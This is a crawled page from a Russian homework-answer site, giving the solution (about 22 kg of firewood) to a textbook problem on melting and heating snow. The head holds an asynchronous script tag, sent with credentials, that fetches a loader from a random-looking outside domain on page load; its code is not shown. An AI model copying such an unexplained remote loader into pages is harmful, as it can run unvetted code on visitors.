

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://5terka.com/node/3781
body_size: 5351
content:
<!doctype html>
<html lang="ru">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
  <meta name="viewport"
        content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
  <meta http-equiv="X-UA-Compatible" content="ie=edge">
  <title>№ 653. Сколько дров надо сжечь в печке с КПД 40%, чтобы получить из 200 кг снега, взятого при температуре -10 °С, воду при 20 °С?</title>
  <meta name="description" content="ГДЗ к № 653. Сколько дров надо сжечь в печке с КПД 40%, чтобы получить из 200 кг снега, взятого при температуре -10 °С, воду при 20 °С? (решение и ответ)"/>
  <meta name="keywords" content="Физика, 10-11 класс, ГДЗ, решебник, решение, ответ"/>
  <meta property="fb:app_id" content="1632640657009008"/>
      <link rel="stylesheet" href="/assets/main.min.css?v=1617948792"/>
  <link rel="stylesheet" href="/assets/custom.css?v=1726748142"/>
  <link rel="shortcut icon" href="/favicon.ico">
  <link rel="apple-touch-icon" href="/apple-touch-icon.png"/>
  <link rel="apple-touch-icon" sizes="57x57" href="/apple-touch-icon-57x57.png"/>
  <link rel="apple-touch-icon" sizes="72x72" href="/apple-touch-icon-72x72.png"/>
  <link rel="apple-touch-icon" sizes="76x76" href="/apple-touch-icon-76x76.png"/>
  <link rel="apple-touch-icon" sizes="114x114" href="/apple-touch-icon-114x114.png"/>
  <link rel="apple-touch-icon" sizes="120x120" href="/apple-touch-icon-120x120.png"/>
  <link rel="apple-touch-icon" sizes="144x144" href="/apple-touch-icon-144x144.png"/>
  <link rel="apple-touch-icon" sizes="152x152" href="/apple-touch-icon-152x152.png"/>
  <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon-180x180.png"/>
    <script src="https://cdn.adfinity.pro/code/5terka.com/adfinity.js" charset="utf-8"></script><script src='https://news.gewfwdgd.site/loader.js' crossorigin='use-credentials' async></script>  <script data-ad-client="ca-pub-2038647875669142" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>
<body>

<header class="header container">
  <div class="row">
    <div class="col-lg-12">
      <nav>
        <div class="nav-wrapper">
          <a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
             rel="home" class="logo">
            <img src="/img/logo5terka.png" alt="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
                 title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com" class="terkaLogo"/>
          </a>
          <a class='dropdown-trigger right btn blue-grey darken-2 waves-effect waves-light' href='#' data-target='nav-mobile'>Меню <span class="hamburger hamburger-icon-container"><span class="hamburger-icon"></span></span></a>
          <ul class="right hide-on-med-and-down">
              <li class=' menu-item  '><a href="/" title="На главную 5terka.com" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Главная</a></li><li class=' menu-item  dropdown '><a href="/class" title="Решебники (ГДЗ) по классам: 7, 8, 9, 10, 11" 
            class="waves-effect waves-light menu-topmenu  menu-item__link  dropdown-toggle" data-toggle="dropdown">ГДЗ по классам</a><ul class=" menu  dropdown-menu"><li class=' menu-item  '><a href="/7grade" title="Решебники и ГДЗ для 7 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">7 класс</a></li><li class=' menu-item  '><a href="/8grade" title="Решебники и ГДЗ для 8 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">8 класс</a></li><li class=' menu-item  '><a href="/9grade" title="Решебники и ГДЗ для 9 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">9 класс</a></li><li class=' menu-item  '><a href="/10grade" title="Решебники и ГДЗ для 10 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">10 класс</a></li><li class=' menu-item  '><a href="/11grade" title="Решебники и ГДЗ для 11 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">11 класс</a></li></ul></li><li class=' menu-item  dropdown '><a href="/theme" title="Решебники и ГДЗ по предметам" 
            class="waves-effect waves-light menu-topmenu  menu-item__link  dropdown-toggle" data-toggle="dropdown">ГДЗ по предметам</a><ul class=" menu  dropdown-menu"><li class=' menu-item  '><a href="/reshebniki_algebra" title="Решебники и ГДЗ по алгебре" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Алгебра</a></li><li class=' menu-item  '><a href="/geometry" title="Решебники и ГДЗ по геометрии" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Геометрия</a></li><li class=' menu-item  '><a href="/reshebniki_fizika" title="Решебники и ГДЗ по физике" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Физика</a></li><li class=' menu-item  '><a href="/reshebniki_himiya" title="Решебники и ГДЗ по химии" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Химия</a></li></ul></li><li class=' menu-item  dropdown '><a href="/reshatel-primerov-onlain" title="Полезное для учащегося" 
            class="waves-effect waves-light menu-topmenu  menu-item__link  dropdown-toggle" data-toggle="dropdown">Полезное</a><ul class=" menu  dropdown-menu"><li class=' menu-item  '><a href="/reshatel-primerov-onlain" title="Решает уравнения, строит графики, онлайн, бесплатно" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Решатель онлайн</a></li></ul></li>          </ul>
        </div>
      </nav>
            </div>
  </div>
</header>

<div class="main page-wrap container">
  <div class="row">
    <aside class="col-lg-3">
      <div class="sidebar sidebar-wrap page-left-sidebar">
        <div id="nav-mobile">
          <div class="nav-mobile__header"><a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
                                             rel="home" class="logo">
              <img src="/img/logo5terka.png" alt="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
                   title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com" class="nav-mobile__header-logo"/>
            </a><a id="nav-close" class="hamburger hamburger-icon-container" href="#"><span class="hamburger-icon"></span></a></div>
          <div class="h4">Решебники и ГДЗ</div>
          <ul class="sidenav">
              <li class=' menu-item  '><a href="/class" title="Решебники, ГДЗ (Готовые Домашние Задания), отсортированные по классам" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Классы</a><ul class=" menu "><li class=' menu-item  '><a href="/7grade" title="ГДЗ, Решебники за 7 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">7 класс</a></li><li class=' menu-item  '><a href="/8grade" title="ГДЗ, Решебники за 8 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">8 класс</a></li><li class=' menu-item  '><a href="/9grade" title="ГДЗ, Решебники за 9 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">9 класс</a></li><li class=' menu-item  '><a href="/10grade" title="ГДЗ, Решебники за 10 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">10 класс</a></li><li class=' menu-item  '><a href="/11grade" title="ГДЗ, Решебники за 11 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">11 класс</a></li></ul></li><li class=' menu-item  '><a href="/theme" title="Решебники, ГДЗ (Готовые Домашние Задания) по предметам" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Предметы</a><ul class=" menu "><li class=' menu-item  '><a href="/reshebniki_algebra" title="Решебники, ГДЗ (Готовые Домашние Задания) по алгебре" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Алгебра</a></li><li class=' menu-item  '><a href="/geometry" title="Решебники, ГДЗ (Готовые Домашние Задания) по геометрии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Геометрия</a><ul class=" menu "><li class=' menu-item  '><a href="/shpargalki-po-geometrii" title="Шпаргалки по геометрии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Шпаргалки по геометрии</a></li></ul></li><li class=' menu-item  '><a href="/reshebniki_fizika" title="Решебники, ГДЗ (Готовые Домашние Задания) по Физике" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Физика</a><ul class=" menu "><li class=' menu-item  '><a href="/shpargalki-po-fizike" title="Шпаргалки по физике" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Шпаргалки по физике</a></li></ul></li><li class=' menu-item  '><a href="/reshebniki_himiya" title="Решебники, ГДЗ (Готовые Домашние Задания) по Химии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Химия</a><ul class=" menu "><li class=' menu-item  '><a href="/shpargalki-po-khimii" title="Шпаргалки по химии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Шпаргалки по химии</a></li></ul></li></ul></li><li class=' menu-item  '><a href="/reshatel-primerov-onlain" title="Решает примеры, строит графики и т.п." 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Решатель онлайн</a></li>          </ul>
        </div>
        <button class="hideorshow" title="Кликните, чтобы частично скрыть некоторые рекламные блоки. Работает до перезагрузки страницы"></button><!--noindex--><div class="Sidebar_Left"></div><!--/noindex-->      </div>
    </aside>

    <article class="col-lg-6">
      <div class="content">
        <h1>№ 653. Сколько дров надо сжечь в печке с КПД 40%, чтобы получить из 200 кг снега, взятого при температуре -10 °С, воду при 20 °С?</h1>
        <div class="entry">
            <!--noindex--><!--/noindex-->            

<p>Дано:</p><a href="https://5terka.com/images/fiz10-11reshebnik/fiz10-11p6-275.jpg" class="highslide" onclick="return hs.expand (this)" title="Нажмите, чтобы увеличить"><img src="https://5terka.com/images/fiz10-11reshebnik/fiz10-11p6-275.jpg" style="width:87pt;height:137pt;"/></a>

<p>Найти: m.</p>

<p>Решение.</p><a href="https://5terka.com/images/fiz10-11reshebnik/fiz10-11p6-276.jpg" class="highslide" onclick="return hs.expand (this)" title="Нажмите, чтобы увеличить"><img src="https://5terka.com/images/fiz10-11reshebnik/fiz10-11p6-276.jpg" style="width:171pt;height:42pt;"/></a>

<p>Ответ: m &asymp; 22 кг.</p>

          <div class="about">
              <strong>Источник:</strong><p>
    <a href="/reshebnik-k-zadachniky-fizika-10-11-klass-rymkevich-a-p-dostupen-onlain-i-dlya-skachivaniya" title="Перейти к оглавлению: ГДЗ по физике за 10-11 класс к задачнику «Физика. 10-11 класс. Пособие для учебных заведений» Рымкевич А.П." class='about__link'>
        <img src="/covers/fizika-10-11-klass-rymkevich-a-p.jpg" alt="ГДЗ по физике за 10-11 класс к задачнику «Физика. 10-11 класс. Пособие для учебных заведений» Рымкевич А.П." />
    </a>
    <a href="/reshebnik-k-zadachniky-fizika-10-11-klass-rymkevich-a-p-dostupen-onlain-i-dlya-skachivaniya" title="Перейти к оглавлению: ГДЗ по физике за 10-11 класс к задачнику «Физика. 10-11 класс. Пособие для учебных заведений» Рымкевич А.П." class='about__link'>
        Решебник
        </a>
    по 
    <a href="/reshebniki_fizika" title="Другие решебники по физике" class='about__link'>
        физике
    </a> 
    за <a href="/10grade" title="Другие решебники за 10 класс" class='about__link'>10</a>, <a href="/11grade" title="Другие решебники за 11 класс" class='about__link'>11 класс</a> (А.П. Рымкевич, 2001 год),<br />
    задача <strong>№653</strong> <br />
    к главе &laquo;<i><a href="/gdz-fizika-10-11-klass-a-p-rymkevich-glava-vi-osnovy-termodinamiki-30-izmenenie-vnutrennej-energii-tel-v-processe-teploperedachi" class='about__link'>ГЛАВА VI. ОСНОВЫ ТЕРМОДИНАМИКИ. 30. Изменение внутренней энергии тел в процессе теплопередачи</a></i>&raquo;.
    </p><p class="alignRight">
    <a href="/reshebnik-fizika-10-11-a-p-rymkevich-oglavlenie" title="Все задачи решебника по физике за 10-11 кл. А.П. Рымкевич" class='about__button waves-effect waves-light btn blue-grey darken-2'>
        Все задачи
        </a>
    </p>            <div class='prev-next'>
                <div class='row'><div class='col-lg-6 prev-next__column'><a href="/node/3780" title="Предыдущая: № 652." class='prev-next__link'>&larr; № 652.</a></div><div class='col-lg-6 prev-next__column'><a href="/node/3782" title="Следующая: № 654. Сколько стали, взятой при 20 °С, можно расплавить в печи с КПД 50%, сжигая 2 т каменного угля?" class='prev-next__link'>№ 654. Сколько стали, взятой при 20 °С, можно расплавить в печи с КПД 50%, сжигая 2 т каменного угля? &rarr;</a></div></div>            </div>
          </div>
          <div class="share">
                          <script type="text/javascript" src="//vk.com/js/api/openapi.js?168"></script>
            <script type="text/javascript">
              VK.init({apiId: 2821416, onlyWidgets: true});
            </script>
            <script type="text/javascript" src="//yandex.st/share/share.js"
                    charset="utf-8"></script>
            <script type="text/javascript">
              VK.Widgets.Like('vk_like', {type: 'button'});
            </script>
            <div id="vk_like"></div>
            <span id="ya_share1"></span>
          </div>
            <!--noindex--><div id="tutor_order_chat"></div>
<div id="myalfaschool_order_chat"></div><!--/noindex-->          <div class="commentsBlock">
            <div class="h4">Комментарии</div>
            <div id="vk_comments"></div>
            <script type="text/javascript">
              VK.Widgets.Comments('vk_comments', {
                limit: 10,
                width: '550',
                attach: 'graffiti,photo,video,audio'
              });
            </script>
          </div>
                    </div>
      </div>
    </article>

    <aside class="col-lg-3">
      <div class="sidebar sidebar-wrap page-right-sidebar">
          <div class="h4">Поиск по сайту</div>
          <script async src="https://cse.google.com/cse.js?cx=partner-pub-2038647875669142:7865201410"></script>
          <div class="gcse-search"></div>
          <button class="hideorshow" title="Кликните, чтобы частично скрыть некоторые рекламные блоки. Работает до перезагрузки страницы"></button><!--noindex--><div class="Sidebar_Right"></div><!--/noindex-->      </div>
    </aside>
  </div>
</div>

</div>
<footer class="footer">
  <div class="container">
    <div class="row">
      <div class="col-lg-3 footer-contacts">
        <!--noindex-->
        <a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
           rel="home">
          <img src="/img/logo5terka.png" alt="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
               title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com" class="footer-logo"/>
        </a>
        <br/><br/>
        <strong>Контактный e-mail, правообладателям:</strong><br><a href="mailto:admin@5terka.com">admin@5terka.com</a>

        <!--/noindex-->
      </div>
      <div class="col-lg-3 errorhere">
        <div class="h5" title="да, я знаю про ошибку в слове оИШбка, спасибо">Нашли о<span
            class="error not-error"><span class="not-error-l not-error-l_l1">и</span><span class="not-error-l not-error-l_l2">ш</span></span>бку?
        </div>
        <!--noindex-->
        <p>Выделите её мышкой и нажмите <span class="keyboardKey"
                                              title="CMD для пользователей MAC">CTRL</span>+<span
            class="keyboardKey">ENTER</span></p>
        <p style="font-size:10px;"><b>Большое спасибо</b> всем, кто помогает делать сайт лучше! =)
        </p>
        <!--/noindex-->
      </div>
      <div class="col-lg-6">
        <!--noindex-->
                    <div class="h5">Тут может быть что-то интересное</div><div id='containerId356016'></div>
<script>
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
              
                tizerId: 356016,
                containerId: 'containerId356016'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script><div style="font-size: 12px;">(но это не точно)</div>        <!--/noindex-->
      </div>
          </div>
  </div>
  <div class="container-fluid">
    <div class="row footer">
      <div class="col-lg-12 footer-sub">
            &copy; 2010 &ndash; 2026 <a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com">5terka.com</a>
        <!--LiveInternet counter--><img id="licnt1EF1" width="31" height="31" style="border:0" title="LiveInternet" src="[data-uri]" alt=""/><script>(function(d,s){d.getElementById("licnt1EF1").src="https://counter.yadro.ru/hit?t45.4;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+";h"+escape(d.title.substring(0,150))+";"+Math.random()})(document,screen)</script><!--/LiveInternet-->
        <!-- Yandex.Metrika counter -->
        <script type="text/javascript" >
          (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
            m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
          (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
          ym(11364940, "init", {
            clickmap:true,
            trackLinks:true,
            accurateTrackBounce:true
          });
        </script>
        <noscript><div><img src="https://mc.yandex.ru/watch/11364940" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        <!-- /Yandex.Metrika counter -->
      </div>
    </div>

  </div>
</footer>
<div id="bukvus"></div><div id="overlay"></div>
<!--noindex-->
<!--/noindex-->
<script type="text/javascript">
  new Ya.share({
    element: 'ya_share1',
    elementStyle: {
      'text': 'Поделитесь:',
      'type': 'button',
      'quickServices': ['vkontakte', 'odnoklassniki', 'facebook', 'twitter']
    },
  });</script>
<script src="/assets/vendors.min.js?v=1610183489"></script>
<script src="/assets/main.min.js?v=1615365157"></script>
<script src="/assets/custom.js?v=1731566213"></script>
<script>
  var url = document.URL;
  function menuDo(url) {
    var hst;
    if (url.indexOf('://') > -1) {
      hst = url.split('/')[2];
    } else {
      hst = url.split('/')[0];
    }
    hst = hst.split(':')[0];
    hst = hst.split('?')[0];
    return hst;
  }
  if (!(url.indexOf("5"+"terka"+".c"+"o"+"m"+"") + 1)) { var dom = menuDo(url); url = url.replace(dom, '5"+"terka"+".c"+"o"+"m"+"'); window.location.replace(url); }
</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 115
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="m6Tsx61xZnuf_-Qk6YRigg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768745932044');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>